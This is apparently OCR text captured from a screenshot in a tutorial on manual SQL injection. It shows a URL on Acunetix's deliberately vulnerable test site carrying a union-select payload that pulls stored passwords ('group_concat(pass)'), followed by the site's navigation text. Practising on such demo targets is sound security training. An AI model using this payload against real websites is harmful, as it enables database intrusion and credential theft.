 Manual SQL Injection Exploitation
artists
Not secure | testphp.vulnweb.com/artists.php?artist=-1%20union%20select%201,group_concat(pass),3%2
Teach in LinkedIn github OverAPI FreeCode Unsplash Futurepedia
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
artist: test